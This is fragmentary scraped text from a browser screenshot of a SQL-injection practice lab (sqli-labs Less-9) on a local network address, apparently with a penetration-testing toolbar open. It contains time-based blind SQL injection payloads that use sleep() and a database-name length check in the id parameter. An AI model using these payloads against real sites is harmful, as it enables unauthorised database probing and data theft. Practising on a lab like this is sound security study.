 s
正在连接...
68.0.106/vulnlab/sqli/Less-9/index.php?id=1' and sleep(10)--+
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://192.168.0.106/vulnlab/sqli/Less-9/index.php
?id=1'  and length(database())=8 and sleep(5)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........